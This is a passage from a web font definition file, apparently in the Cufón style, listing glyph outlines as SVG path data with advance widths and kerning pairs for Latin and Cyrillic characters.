,25v24,0,44,-8,61,-25v17,-17,25,-37,25,-61v0,-24,-8,-44,-25,-61v-17,-17,-37,-25,-61,-25v-24,0,-44,8,-61,25v-17,17,-25,37,-25,61","w":328},{"d":"594,-483v7,-19,10,-37,10,-56v0,-19,-2,-36,-7,-53v-5,-17,-13,-32,-24,-46v-11,-14,-24,-26,-40,-36v-14,-9,-30,-16,-47,-21v-17,-5,-34,-9,-50,-11v-16,-2,-30,-4,-44,-5v-14,-1,-25,-1,-32,-1v-17,0,-34,1,-53,3v-19,2,-38,6,-57,12v-19,6,-37,15,-56,26v-19,11,-36,26,-53,45v-17,19,-31,41,-42,64v-11,23,-19,48,-25,72v-6,24,-9,48,-11,72v-2,24,-3,47,-3,68v0,21,1,42,3,65v2,23,6,46,12,69v6,23,14,46,25,69v11,23,25,44,42,64v10,11,22,22,36,33v14,11,29,22,48,31v19,9,41,17,65,23v24,6,51,8,81,8v34,0,63,-3,88,-10v25,-7,42,-12,51,-15v17,-6,33,-14,51,-23v18,-9,36,-21,55,-34r-62,-106v-9,8,-20,16,-32,24v-12,8,-24,14,-37,19v-17,7,-36,13,-55,16v-19,3,-37,5,-52,5v-25,0,-48,-4,-67,-13v-19,-9,-34,-19,-45,-30v-9,-9,-15,-21,-21,-35v-6,-14,-11,-28,-14,-43v-3,-15,-5,-31,-6,-46v-1,-15,-2,-30,-2,-43r0,-58v0,-16,1,-32,2,-48v1,-16,2,-33,5,-48v3,-15,6,-30,11,-44v5,-14,12,-25,21,-35v13,-15,26,-25,41,-30v15,-5,30,-7,45,-7v21,0,39,3,51,8v12,5,21,10,27,15v13,11,20,25,22,43v2,18,2,36,-1,53","w":667},{"d":"95,0r213,0v16,0,33,-1,51,-2v18,-1,36,-3,55,-7v19,-4,38,-10,57,-18v19,-8,36,-19,52,-32v21,-18,39,-41,53,-69v14,-28,21,-59,21,-93v0,-21,-2,-41,-7,-58v-5,-17,-12,-33,-20,-47v-8,-14,-18,-26,-28,-37v-10,-11,-20,-20,-31,-27v-15,-11,-31,-20,-47,-26v-16,-6,-32,-11,-48,-14v-16,-3,-34,-5,-50,-6v-16,-1,-32,-2,-47,-2r-68,0r0,-262r-156,0r0,700xm251,-318r73,0v13,0,26,1,38,3v12,2,25,9,38,20v8,7,15,17,22,29v7,12,11,28,11,48v0,13,-2,26,-6,38v-4,12,-9,21,-16,28v-8,9,-19,17,-32,23v-13,6,-27,9,-41,9r-87,0r0,-198","w":642},{"d":"361,-712v-29,0,-56,2,-79,8v-23,6,-44,13,-62,22v-18,9,-34,19,-47,30v-13,11,-24,22,-33,32v-18,20,-32,41,-42,64v-10,23,-18,47,-24,71v-6,24,-10,48,-12,71v-2,23,-2,44,-2,64v0,20,0,41,2,64v2,23,6,47,12,71v6,24,14,48,24,71v10,23,24,44,42,64v9,10,20,21,33,32v13,11,29,21,47,30v18,9,39,16,62,22v23,6,50,8,79,8v29,0,56,-2,79,-8v23,-6,44,-13,62,-22v18,-9,33,-19,46,-30v13,-11,25,-22,34,-32v18,-20,32,-41,42,-64v10,-23,18,-47,24,-71v6,-24,10,-48,12,-71v2,-23,2,-44,2,-64v0,-20,0,-41,-2,-64v-2,-23,-6,-47,-12,-71v-6,-24,-14,-48,-24,-71v-10,-23,-24,-44,-42,-64v-9,-10,-21,-21,-34,-32v-13,-11,-28,-21,-46,-30v-18,-9,-39,-16,-62,-22v-23,-6,-50,-8,-79,-8xm498,-316v0,43,-3,79,-10,106v-7,27,-17,49,-30,64v-9,9,-21,18,-37,26v-16,8,-36,12,-60,12v-24,0,-44,-4,-60,-12v-16,-8,-28,-17,-37,-26v-13,-15,-23,-37,-30,-64v-7,-27,-10,-63,-10,-106r0,-69v0,-83,13,-140,40,-169v9,-9,21,-18,37,-26v16,-8,36,-12,60,-12v14,0,27,1,37,4v10,3,19,6,27,10v8,4,15,8,20,12v5,4,10,9,13,12v10,11,18,25,23,40v5,15,9,30,11,46v2,16,4,31,5,46v1,15,1,27,1,37r0,69","w":722},{"d":"50,-643v24,-1,41,5,52,19v11,14,18,36,19,64r0,23v0,17,-1,31,-1,42r0,30v0,0,-1,16,-1,23r0,21v0,17,3,35,7,53v4,18,10,34,17,47v7,12,17,24,31,36v14,12,33,21,58,26r0,6v-23,5,-42,14,-56,25v-14,11,-24,22,-31,32v-7,10,-13,23,-18,40v-5,17,-8,38,-8,65v0,15,1,32,1,51v0,19,0,40,1,65r0,23v-1,28,-8,50,-19,64v-11,14,-28,20,-52,19r13,93v36,1,65,-4,87,-14v22,-10,40,-22,52,-35v17,-19,28,-42,32,-67v4,-25,7,-50,8,-73v1,-17,1,-35,0,-53v-1,-18,-1,-36,0,-53v1,-45,6,-75,17,-92v7,-11,17,-21,29,-28v12,-7,27,-10,43,-9r0,-112v-16,1,-31,-2,-43,-9v-12,-7,-22,-17,-29,-28v-11,-17,-16,-47,-17,-92v-1,-17,-1,-35,0,-53v1,-18,1,-36,0,-53v-1,-23,-4,-48,-8,-73v-4,-25,-15,-48,-32,-67v-12,-13,-30,-25,-52,-35v-22,-10,-51,-15,-87,-14","w":361},{"d":"233,-302r62,0v12,0,27,2,43,4v16,2,31,8,45,18v15,11,24,23,27,36v3,13,5,27,5,40v0,9,-1,18,-3,28v-2,10,-8,20,-16,30v-7,9,-20,18,-36,26v-16,8,-39,12,-70,12v-7,0,-20,-1,-38,-3v-18,-2,-38,-8,-61,-17v-19,-7,-35,-16,-49,-25v-14,-9,-26,-19,-35,-28r-72,100v6,5,18,14,37,27v19,13,41,25,66,36v26,11,52,20,77,24v25,4,52,6,80,6v15,0,31,-1,48,-2v17,-1,35,-4,53,-8v18,-4,34,-10,52,-18v18,-8,35,-17,51,-29v9,-7,18,-15,27,-24v9,-9,18,-20,26,-33v8,-13,15,-28,20,-44v5,-16,7,-35,7,-56v0,-21,-3,-41,-9,-59v-6,-18,-14,-34,-25,-47v-11,-14,-26,-26,-43,-36v-17,-10,-36,-17,-55,-21r0,-3v13,-3,26,-9,41,-18v15,-9,30,-24,43,-44v9,-15,15,-29,19,-44v4,-15,6,-30,6,-45v0,-27,-4,-52,-14,-75v-10,-23,-26,-44,-48,-62v-16,-13,-33,-22,-52,-30v-19,-8,-38,-14,-57,-18v-19,-4,-37,-5,-53,-6v-16,-1,-29,-2,-40,-2v-28,0,-56,2,-84,6v-28,4,-53,15,-78,30v-32,19,-53,45,-64,77v-11,32,-10,64,3,97r138,11v-2,-7,-3,-13,-4,-21v-1,-8,0,-16,2,-24v2,-8,6,-16,11,-24v5,-8,12,-14,21,-19v11,-7,21,-10,31,-11v10,-1,20,-2,29,-2v13,0,26,1,38,4v12,3,23,11,33,22v9,10,14,20,16,32v2,12,3,23,3,33v0,13,-2,23,-6,32v-4,9,-8,16,-13,22v-11,13,-23,21,-36,25v-13,4,-27,5,-40,5r-59,0r0,115","w":624,"k":{"\u042f":26,"\u042a":26,"\u0425":20,"\u0423":9,"\u0414":20,"\u0410":20,"J":26}},{"d":"584,-700r-412,0r-3,168v0,11,0,26,-1,44v-1,18,-4,40,-6,62v-2,22,-5,46,-9,71v-4,25,-9,51,-15,76v-8,31,-17,59,-27,84v-10,25,-24,50,-42,75r-54,0r0,258r145,0r0,-138r359,0r0,138r145,0r0,-258r-80,0r0,-580xm428,-120r-208,0v9,-16,20,-36,30,-60v10,-24,19,-52,26,-84v7,-29,12,-62,16,-100v4,-38,7,-84,9,-138r3,-78r124,0r0,460","w":689},{"d":"95,0r213,0v16,0,33,-1,51,-2v18,-1,36,-3,55,-7v19,-4,38,-10,57,-18v19,-8,36,-19,52,-32v21,-18,39,-41,53,-69v14,-28,21,-59,21,-93v0,-21,-2,-41,-7,-58v-5,-17,-12,-33,-20,-47v-8,-14,-18,-26,-28,-37v-10,-11,-20,-20,-31,-27v-15,-11,-31,-20,-47,-26v-16,-6,-32,-11,-48,-14v-16,-3,-34,-5,-50,-6v-16,-1,-32,-2,-47,-2r-68,0r0,-262r-156,0r0,700xm251,-318r73,0v13,0,26,1,38,3v12,2,25,9,38,20v8,7,15,17,22,29v7,12,11,28,11,48v0,13,-2,26,-6,38v-4,12,-9,21,-16,28v-8,9,-19,17,-32,23v-13,6,-27,9,-41,9r-87,0r0,-198xm687,0r156,0r0,-700r-156,0r0,700","w":938},{"d":"417,-576r0,576r156,0r0,-700r-424,0r-4,143v-1,16,-1,33,-2,53r-3,60r-3,59v0,0,-2,35,-3,48v-2,25,-4,45,-6,62v-2,17,-4,31,-6,42v-2,11,-6,21,-8,28v-2,7,-4,14,-7,19v-11,23,-27,39,-47,48v-20,9,-43,12,-70,11r13,139v40,2,76,-2,109,-12v33,-10,61,-26,84,-47v14,-13,25,-28,34,-43v9,-15,17,-31,22,-46v5,-15,9,-30,12,-45v3,-15,5,-28,6,-40v5,-34,8,-71,11,-110v3,-39,5,-78,6,-116r4,-129r126,0","w":668},{"d":"77,0r658,0r0,-494r-146,0r0,390r-110,0r0,-390r-146,0r0,390r-110,0r0,-390r-146,0r0,494","w":812},{"d":"682,-700r-152,0r-280,459r-5,0r6,-179r0,-280r-156,0r0,700r152,0r280,-459r5,0r-6,179r0,280r156,0r0,-700","w":777},{"d":"-5,-494r210,514r-11,33v-1,5,-3,10,-6,16v-3,6,-6,12,-9,17v-5,7,-11,14,-18,20v-7,6,-18,8,-31,8v-13,0,-26,-3,-39,-10v-3,-1,-7,-4,-13,-8v-6,-4,-12,-8,-18,-15r-59,77v7,7,15,15,24,22v9,7,19,14,30,19v15,7,28,12,41,15v13,3,28,4,43,4v23,0,44,-3,63,-8v19,-5,37,-15,53,-29v17,-15,29,-31,38,-50v9,-19,15,-35,20,-49r190,-576r-129,0r-68,224v-7,21,-13,42,-18,62v-5,20,-10,43,-15,70r-4,0v-3,-23,-6,-42,-11,-58v-5,-16,-10,-31,-16,-48r-93,-250r-154,0xm305,-684r1,3v1,3,2,7,3,11v1,4,1,9,1,12v0,7,0,13,-2,18v-2,5,-6,10,-11,14v-5,5,-12,7,-19,8v-7,1,-13,2,-18,2v-5,0,-11,-1,-18,-2v-7,-1,-14,-3,-19,-8v-5,-4,-9,-9,-11,-14v-2,-5,-2,-11,-2,-18v0,-3,0,-8,1,-12v1,-4,2,-8,3,-11r1,-3r-92,-5v-3,6,-5,13,-7,21v-2,8,-2,17,-2,28v0,18,4,33,12,46v8,13,21,24,40,34v8,4,20,8,35,13v15,5,35,7,59,7v24,0,44,-2,59,-7v15,-5,27,-9,35,-13v19,-10,32,-21,40,-34v8,-13,12,-28,12,-46v0,-11,0,-20,-2,-28v-2,-8,-4,-15,-7,-21","w":508},{"d":"120,-271v9,-17,20,-33,35,-48v5,-5,11,-9,17,-13v6,-4,13,-6,23,-6v7,0,15,2,24,4v9,2,16,4,22,7r49,21v11,5,26,10,45,16v19,6,42,10,67,10v21,0,41,-4,59,-11v18,-7,35,-19,50,-36v8,-9,17,-22,27,-37v10,-15,17,-28,23,-39r-77,-44v-8,13,-15,24,-22,32v-7,8,-12,15,-18,19v-6,4,-11,7,-16,8v-5,1,-9,2,-14,2v-7,0,-15,-1,-26,-3v-11,-2,-20,-5,-27,-8r-44,-18v-27,-11,-49,-19,-64,-23v-15,-4,-31,-6,-47,-6v-19,0,-36,3,-51,8v-15,5,-30,15,-45,28v-9,9,-20,20,-31,34v-11,14,-23,34,-34,59","w":606},{"d":"77,0r251,0v23,0,50,-3,78,-8v28,-5,53,-16,74,-31v23,-16,37,-34,44,-53v7,-19,11,-37,11,-52v0,-22,-4,-40,-12,-55v-8,-15,-17,-26,-26,-34v-15,-13,-33,-21,-55,-25r0,-2v20,-7,37,-17,51,-32v11,-13,18,-28,21,-42v3,-14,4,-25,4,-34v0,-17,-4,-34,-10,-50v-6,-16,-18,-32,-37,-45v-10,-7,-21,-12,-33,-16v-12,-4,-24,-7,-36,-9v-12,-2,-24,-4,-36,-5v-12,-1,-23,-1,-34,-1r-255,0r0,494xm223,-394r93,0v7,0,14,1,22,2v8,1,14,5,20,11v3,3,6,6,8,11v2,5,3,12,3,19v0,11,-5,21,-14,30v-5,5,-11,9,-19,11v-8,2,-15,3,-22,3r-91,0r0,-87xm223,-207r94,0v19,0,34,4,45,13v5,4,10,10,14,16v4,6,5,14,5,25v0,5,-1,9,-2,15v-1,6,-5,12,-10,18v-8,9,-17,15,-27,17v-10,2,-19,3,-26,3r-93,0r0,-107","w":585},{"d":"279,-327r0,-167r-274,0r0,110r128,0r0,384r237,0v50,0,89,-6,118,-18v29,-12,51,-28,66,-45v15,-17,26,-36,30,-55v4,-19,6,-35,6,-48v0,-19,-4,-39,-10,-58v-6,-19,-17,-37,-32,-52v-15,-15,-37,-28,-64,-37v-27,-9,-60,-14,-101,-14r-104,0xm279,-223r82,0v9,0,17,1,27,2v10,1,19,5,26,10v5,3,9,9,14,17v5,8,8,19,8,33v0,7,-1,14,-3,21v-2,7,-6,13,-13,19v-8,8,-16,13,-26,15v-10,2,-20,2,-30,2r-85,0r0,-119","k":{"\u0443":51,"\u0442":75,"\u0436":16}},{"d":"45,-335r0,86r450,168r0,-120r-273,-91r273,-91r0,-120","w":540},{"d":"228,-292r207,0r0,7v0,15,-2,34,-5,56v-3,22,-13,44,-28,65v-14,20,-31,34,-50,43v-19,9,-41,13,-64,13v-33,0,-65,-7,-96,-22v-31,-15,-58,-32,-80,-51r-72,100v43,35,86,60,128,73v42,13,82,20,122,20v46,0,89,-8,130,-22v41,-14,78,-40,109,-78v17,-21,29,-43,39,-66v10,-23,18,-45,22,-68v4,-23,7,-44,8,-66v1,-22,1,-43,1,-62v0,-20,0,-42,-1,-66v-1,-24,-5,-48,-10,-72v-5,-24,-13,-48,-24,-72v-11,-24,-26,-46,-46,-67v-17,-18,-36,-33,-56,-44v-20,-11,-40,-20,-60,-26v-20,-6,-41,-10,-62,-12v-21,-2,-40,-3,-59,-3v-23,0,-49,2,-76,6v-27,4,-54,15,-79,30v-30,19,-51,43,-63,74v-12,31,-11,64,2,98r140,11v-3,-11,-4,-25,-2,-41v2,-16,11,-29,27,-41v9,-7,19,-12,29,-14v10,-2,21,-3,32,-3v17,0,36,2,55,6v19,4,36,16,51,35v13,15,22,33,28,55v6,22,9,44,9,65r0,24r-206,0r0,115","w":649},{"d":"45,-130r0,245r140,-115r0,-130r-140,0xm185,-297r0,-130r-140,0r0,130r140,0","w":230},{"d":"537,-700r-454,0r0,130r281,0r-237,570r157,0r253,-610r0,-90"},{"d":"561,-494r-146,0r-193,305r-4,0r5,-92r0,-213r-146,0r0,494r146,0r193,-305r4,0r-5,92r0,213r146,0r0,-494xm365,-710r1,5v1,3,1,5,2,7v1,2,1,7,1,14v0,6,0,11,-1,16v-1,5,-5,11,-10,16v-6,5,-12,9,-19,10v-7,1,-13,2,-20,2v-7,0,-13,-1,-20,-2v-7,-1,-13,-5,-19,-10v-5,-5,-9,-11,-10,-16v-1,-5,-1,-10,-1,-16v0,-7,0,-12,1,-14v1,-2,1,-4,2,-7r1,-5r-95,-6v-4,8,-7,15,-8,22v-1,7,-2,15,-2,24v0,20,3,37,10,52v7,15,19,28,37,39v15,9,31,16,50,19v19,3,37,5,54,5v17,0,35,-2,54,-5v19,-3,35,-10,50,-19v18,-11,30,-24,37,-39v7,-15,10,-32,10,-52v0,-9,-1,-17,-2,-24v-1,-7,-4,-14,-8,-22","w":638},{"d":"77,0r593,0r0,124r135,0r0,-228r-70,0r0,-390r-146,0r0,390r-110,0r0,-390r-146,0r0,390r-110,0r0,-390r-146,0r0,494","w":840},{"d":"284,19v0,9,1,19,2,29v1,10,2,21,6,32v4,11,9,22,16,32v7,10,17,19,28,28v18,15,37,24,58,28v21,4,41,6,59,6r21,0v0,0,20,-2,32,-4v12,-2,27,-7,42,-12v15,-5,30,-11,46,-20r-43,-91v-5,3,-10,6,-14,7v-4,1,-8,3,-13,4v-6,1,-11,3,-16,4v-5,1,-13,2,-22,2v-7,0,-14,-1,-20,-2v-6,-1,-12,-5,-17,-10v-7,-8,-11,-18,-11,-29r0,-20v19,-3,35,-8,50,-15v15,-7,29,-14,41,-22v12,-8,22,-16,31,-24v9,-8,16,-15,22,-22v18,-20,32,-42,42,-65v10,-23,18,-47,24,-70v6,-23,10,-47,12,-70v2,-23,2,-45,2,-65v0,-20,0,-41,-2,-64v-2,-23,-6,-47,-12,-71v-6,-24,-14,-48,-24,-71v-10,-23,-24,-44,-42,-64v-9,-10,-21,-21,-34,-32v-13,-11,-28,-21,-46,-30v-18,-9,-39,-16,-62,-22v-23,-6,-50,-8,-79,-8v-29,0,-56,2,-79,8v-23,6,-44,13,-62,22v-18,9,-34,19,-47,30v-13,11,-24,22,-33,32v-18,20,-32,41,-42,64v-10,23,-18,47,-24,71v-6,24,-10,48,-12,71v-2,23,-2,44,-2,64v0,20,0,42,2,65v2,23,6,47,12,70v6,23,14,47,24,70v10,23,24,45,42,65v6,7,13,14,22,22v9,8,19,16,31,24v12,8,26,15,41,22v15,7,31,12,50,15r0,16xm498,-316v0,43,-3,79,-10,106v-7,27,-17,49,-30,64v-9,9,-21,18,-37,26v-16,8,-36,12,-60,12v-24,0,-44,-4,-60,-12v-16,-8,-28,-17,-37,-26v-13,-15,-23,-37,-30,-64v-7,-27,-10,-63,-10,-106r0,-69v0,-83,13,-140,40,-169v9,-9,21,-18,37,-26v16,-8,36,-12,60,-12v14,0,27,1,37,4v10,3,19,6,27,10v8,4,15,8,20,12v5,4,10,9,13,12v10,11,18,25,23,40v5,15,9,30,11,46v2,16,4,31,5,46v1,15,1,27,1,37r0,69","w":722,"k":{"Y":48,"X":36,"W":30,"V":24,"J":54,"A":48}},{"d":"523,-494r-446,0r0,494r146,0r0,-384r154,0r0,384r146,0r0,-494","w":600},{"d":"60,-700r0,237r134,-112r0,-125r-134,0xm264,-700r0,237r134,-112r0,-125r-134,0","w":458,"k":{"J":124,"A":83}},{"d":"446,-439v-23,-19,-47,-34,-74,-45v-21,-9,-40,-15,-58,-18v-18,-3,-39,-4,-63,-4v-21,0,-43,2,-65,6v-22,4,-43,14,-63,29v-6,5,-12,10,-19,17v-7,7,-13,16,-19,26v-6,10,-11,22,-15,36v-4,14,-5,30,-5,47v0,21,3,39,9,53v6,14,11,24,16,31v15,22,34,37,56,45v22,8,46,15,71,20v20,4,37,7,50,10v13,3,24,8,31,15v5,5,8,10,9,15v1,5,2,10,2,15v0,5,-1,11,-3,17v-2,6,-6,12,-13,17v-7,7,-16,11,-25,13v-9,2,-17,2,-24,2v-15,0,-29,-1,-42,-4v-13,-3,-26,-6,-37,-10v-14,-5,-27,-11,-38,-17v-11,-6,-23,-14,-34,-23r-60,83v12,9,27,19,43,29v16,10,31,19,45,24v17,7,38,12,61,16v23,4,43,6,62,6v44,0,79,-6,105,-18v26,-12,46,-24,59,-36v19,-18,33,-38,40,-58v7,-20,11,-39,11,-57v0,-23,-3,-42,-11,-58v-8,-16,-18,-29,-29,-40v-17,-15,-35,-26,-55,-33v-20,-7,-42,-13,-63,-17v-15,-3,-29,-7,-45,-9v-16,-2,-28,-8,-36,-17v-2,-3,-4,-7,-6,-11v-2,-4,-3,-9,-3,-16v0,-7,1,-13,3,-18v2,-5,6,-9,12,-14v6,-5,12,-9,18,-10v6,-1,13,-2,21,-2v15,0,28,2,40,5v12,3,24,8,35,13v19,10,36,20,50,31","w":492},{"d":"223,-327r0,-167r-146,0r0,494r237,0v50,0,89,-6,118,-18v29,-12,51,-28,66,-45v15,-17,26,-36,30,-55v4,-19,6,-35,6,-48v0,-19,-4,-39,-10,-58v-6,-19,-17,-37,-32,-52v-15,-15,-37,-28,-64,-37v-27,-9,-60,-14,-101,-14r-104,0xm223,-223r82,0v9,0,17,1,27,2v10,1,19,5,26,10v5,3,9,9,14,17v5,8,8,19,8,33v0,7,-1,14,-3,21v-2,7,-6,13,-13,19v-8,8,-16,13,-26,15v-10,2,-20,2,-30,2r-85,0r0,-119xm605,-494r0,494r146,0r0,-494r-146,0","w":828},{"d":"100,-700r30,517r102,0r30,-517r-162,0xm251,0r0,-130r-140,0r0,130r140,0","w":362},{"d":"363,0r0,-576r192,0r0,-124r-540,0r0,124r192,0r0,576r156,0","w":570},{"d":"596,-125v-35,21,-67,34,-96,39v-29,5,-52,7,-69,7v-33,0,-67,-4,-101,-13v-34,-9,-66,-28,-97,-58v-23,-23,-42,-51,-57,-86v-15,-35,-22,-73,-22,-115v0,-47,9,-89,27,-126v18,-37,41,-68,70,-91v5,-5,13,-10,23,-17v10,-7,22,-13,36,-19v14,-6,31,-12,50,-17v19,-5,41,-7,64,-7v47,0,87,7,119,22v32,15,58,33,77,54v36,39,54,89,54,152v0,27,-3,50,-10,70v-7,20,-16,35,-26,48v-10,13,-21,24,-32,30v-11,6,-20,9,-28,9v-6,0,-10,-2,-13,-7v-3,-5,-5,-10,-5,-16v0,-6,0,-13,1,-19v1,-6,1,-10,2,-13r42,-205v-21,-13,-46,-23,-74,-32v-28,-9,-56,-13,-84,-13v-30,0,-55,4,-75,12v-20,8,-37,16,-49,25v-15,11,-29,26,-43,45v-14,19,-26,39,-34,58v-5,13,-10,30,-14,49v-4,19,-6,37,-6,54v0,22,3,41,9,58v6,17,14,31,24,42v9,11,22,20,39,29v17,9,39,14,66,14v2,0,8,0,16,-1v8,-1,17,-3,28,-7v11,-4,22,-8,34,-16v12,-8,23,-19,33,-34r2,0v1,7,4,15,8,22v4,7,9,12,14,17v7,6,17,11,29,14v12,3,24,5,35,5v7,0,17,0,29,-2v12,-2,26,-6,40,-12v14,-6,28,-13,43,-24v15,-11,28,-26,41,-44v15,-21,26,-46,34,-74v8,-28,13,-59,13,-91v0,-35,-7,-70,-19,-105v-12,-35,-34,-68,-66,-100v-34,-34,-73,-58,-117,-74v-44,-16,-88,-24,-133,-24v-49,0,-97,9,-143,26v-46,17,-86,43,-120,76v-35,34,-61,74,-79,120v-18,46,-26,92,-26,140v0,31,3,60,9,86v6,26,14,50,23,70v9,20,19,38,30,53v11,15,22,28,31,38v31,33,69,60,115,82v46,22,97,33,154,33v38,0,76,-5,113,-16v37,-11,72,-27,105,-47xm456,-290v-11,13,-22,23,-33,30v-6,3,-13,7,-21,10v-8,3,-16,4,-23,4v-4,0,-9,0,-14,-2v-5,-2,-10,-5,-13,-8v-3,-3,-6,-8,-8,-14v-2,-6,-2,-14,-2,-25v0,-10,0,-21,2,-33v2,-12,5,-25,8,-38v3,-13,7,-26,12,-38v5,-12,10,-22,17,-31v11,-13,21,-21,32,-25v11,-4,21,-6,32,-6v5,0,12,1,21,2v9,1,18,3,25,6","w":823},{"d":"289,-506v-29,0,-59,4,-88,12v-29,8,-57,23,-82,46v-16,15,-29,31,-39,48v-10,17,-17,34,-22,51v-5,17,-8,35,-10,52v-2,17,-3,34,-3,50v0,16,1,33,3,50v2,17,5,35,10,52v5,17,12,34,22,51v10,17,23,33,39,48v25,23,53,38,82,46v29,8,59,12,88,12v29,0,59,-4,88,-12v29,-8,57,-23,82,-46v16,-15,29,-31,39,-48v10,-17,17,-34,22,-51v5,-17,8,-35,10,-52v2,-17,3,-34,3,-50v0,-16,-1,-33,-3,-50v-2,-17,-5,-35,-10,-52v-5,-17,-12,-34,-22,-51v-10,-17,-23,-33,-39,-48v-25,-23,-53,-38,-82,-46v-29,-8,-59,-12,-88,-12xm379,-206v0,12,-1,27,-3,44v-2,17,-10,33,-24,46v-9,8,-19,14,-30,18v-11,4,-22,6,-33,6v-11,0,-22,-2,-33,-6v-11,-4,-21,-10,-30,-18v-14,-13,-22,-29,-24,-46v-2,-17,-3,-32,-3,-44r0,-82v0,-12,1,-27,3,-44v2,-17,10,-33,24,-46v9,-8,19,-14,30,-18v11,-4,22,-6,33,-6v11,0,22,2,33,6v11,4,21,10,30,18v14,13,22,29,24,46v2,17,3,32,3,44r0,82","w":578,"k":{"\u0442":10,"\u0434":22}},{"d":"-5,-494r210,514r-11,33v-1,5,-3,10,-6,16v-3,6,-6,12,-9,17v-5,7,-11,14,-18,20v-7,6,-18,8,-31,8v-13,0,-26,-3,-39,-10v-3,-1,-7,-4,-13,-8v-6,-4,-12,-8,-18,-15r-59,77v7,7,15,15,24,22v9,7,19,14,30,19v15,7,28,12,41,15v13,3,28,4,43,4v23,0,44,-3,63,-8v19,-5,37,-15,53,-29v17,-15,29,-31,38,-50v9,-19,15,-35,20,-49r190,-576r-129,0r-68,224v-7,21,-13,42,-18,62v-5,20,-10,43,-15,70r-4,0v-3,-23,-6,-42,-11,-58v-5,-16,-10,-31,-16,-48r-93,-250r-154,0","w":508,"k":{"\u044f":21,"\u0444":10,"\u0441":15,"\u043e":15,"\u043b":10,"\u0437":21,"\u0435":15,"\u0434":27,"\u0454":21,"\u0451":15,".":63,",":62}},{"d":"392,-24r33,-170r111,0r0,-98r-92,0r19,-100r106,0r0,-98r-87,0r34,-172r-108,0r-34,172r-102,0r34,-172r-108,0r-34,172r-111,0r0,98r92,0r-19,100r-109,0r0,98r90,0r-33,170r108,0r33,-170r102,0r-33,170r108,0xm336,-292r-102,0r19,-100r102,0","w":558},{"d":"387,0r138,0r0,-311v0,-13,-1,-25,-1,-37v0,-12,-1,-25,-4,-37v-3,-12,-8,-23,-15,-35v-7,-12,-16,-24,-29,-35v-13,-11,-28,-20,-44,-27v-16,-7,-32,-12,-49,-16v-17,-4,-33,-5,-49,-6v-16,-1,-31,-2,-44,-2v-29,0,-54,1,-74,4v-20,3,-38,6,-52,10v-14,4,-24,7,-32,11v-8,4,-13,7,-16,9v-20,13,-34,32,-40,54v-6,22,-3,46,8,71r132,3v-1,-5,-2,-12,-2,-19v0,-13,3,-23,9,-29v6,-6,11,-10,16,-13v9,-5,17,-8,27,-9v10,-1,20,-2,29,-2v9,0,19,1,33,3v14,2,26,8,35,18v7,8,11,17,13,27v2,10,3,19,3,26r0,49r-57,0v-9,0,-22,0,-38,1v-16,1,-32,2,-50,4v-18,2,-36,4,-54,8v-18,4,-34,9,-48,15v-17,8,-31,17,-42,27v-11,10,-19,22,-25,33v-6,11,-10,23,-12,35v-2,12,-3,22,-3,32v0,28,6,50,16,68v10,18,22,33,35,44v21,17,44,28,67,32v23,4,44,6,63,6v7,0,17,-1,29,-2v12,-1,26,-3,40,-7v14,-4,28,-11,43,-19v15,-8,28,-19,40,-33r4,0r0,49xm379,-128v-15,17,-31,29,-47,36v-16,7,-33,11,-52,11v-28,0,-48,-7,-59,-20v-11,-13,-17,-28,-17,-45v0,-17,4,-30,13,-40v9,-10,20,-17,33,-22v13,-5,26,-7,41,-8v15,-1,28,-2,41,-2r47,0r0,90","w":590,"k":{"y":10,"w":27,"v":27,"W":34,"T":80}},{"d":"77,0r593,0r0,124r135,0r0,-228r-70,0r0,-390r-146,0r0,390r-110,0r0,-390r-146,0r0,390r-110,0r0,-390r-146,0r0,494","w":840},{"d":"227,-306r78,0v13,0,25,2,38,5v13,3,25,11,36,22v7,7,14,17,19,28v5,11,7,25,7,41v0,13,-2,25,-5,37v-3,12,-9,23,-16,32v-11,13,-22,23,-36,27v-14,4,-28,6,-42,6v-21,0,-40,-2,-56,-7v-16,-5,-31,-11,-42,-18v-11,-6,-22,-14,-34,-24v-12,-10,-22,-20,-31,-29r-88,93v15,15,31,29,48,42v17,13,37,24,59,33v25,11,50,20,75,24v25,4,49,6,73,6v41,0,77,-5,108,-16v31,-11,57,-24,76,-41v21,-17,38,-39,50,-66v12,-27,19,-56,19,-87v0,-18,-4,-39,-11,-63v-7,-24,-22,-46,-45,-67v-20,-18,-44,-31,-73,-40r0,-5v23,-8,41,-17,54,-29v13,-12,22,-20,25,-25v11,-13,19,-27,24,-42v5,-15,8,-32,8,-51v0,-25,-5,-50,-16,-75v-11,-25,-26,-46,-46,-64v-25,-23,-54,-37,-85,-43v-31,-6,-63,-10,-98,-10v-29,0,-58,2,-85,6v-27,4,-54,15,-79,30v-32,19,-53,45,-64,77v-11,32,-10,64,3,97r128,11v-5,-17,-6,-33,-1,-51v5,-18,18,-31,37,-40v7,-3,16,-6,26,-8v10,-2,19,-2,28,-2v19,0,35,4,48,10v13,6,24,14,31,23v5,7,8,14,11,23v3,9,4,18,4,29v0,13,-3,25,-7,35v-4,10,-9,18,-14,24v-6,7,-15,13,-27,19v-12,6,-26,9,-42,9r-70,0r0,114"},{"d":"220,-435r71,95r82,-58r-71,-95r112,-35r-32,-92r-112,35r0,-115r-100,0r0,115r-113,-35r-32,93r113,34r-70,95r80,58","w":464},{"d":"10,-494r0,110r149,0r0,384r146,0r0,-384r149,0r0,-110r-444,0","w":464,"k":{"\u043b":13,"\u0435":25,"\u0434":36,"\u0430":24,".":89,",":77}},{"d":"35,-494r0,110r57,0r0,602r146,0r0,-712r-203,0xm79,-636v0,24,8,44,25,61v17,17,37,25,61,25v24,0,44,-8,61,-25v17,-17,25,-37,25,-61v0,-24,-8,-44,-25,-61v-17,-17,-37,-25,-61,-25v-24,0,-44,8,-61,25v-17,17,-25,37,-25,61","w":328},{"d":"605,-700r-156,0r0,300v-21,7,-43,12,-63,14v-20,2,-38,3,-53,3v-13,0,-27,-2,-41,-5v-14,-3,-27,-10,-39,-21v-11,-11,-19,-23,-22,-36v-3,-13,-5,-25,-5,-36r0,-219r-156,0r0,210v0,15,1,31,2,48v1,17,5,33,10,49v5,16,12,32,22,47v10,15,22,28,39,40v14,10,29,18,45,24v16,6,34,10,50,13v16,3,32,4,46,5v14,1,26,1,35,1v40,0,83,-6,130,-17r0,280r156,0r0,-700","w":700},{"d":"223,-312r0,-182r-146,0r0,494r146,0r0,-202r72,0v1,10,2,22,5,36v3,14,7,30,13,46v6,16,14,32,25,48v11,16,25,29,42,42v17,13,37,22,61,30v24,8,53,12,86,12v29,0,59,-4,88,-12v29,-8,57,-23,82,-46v16,-15,29,-31,39,-48v10,-17,17,-34,22,-51v5,-17,8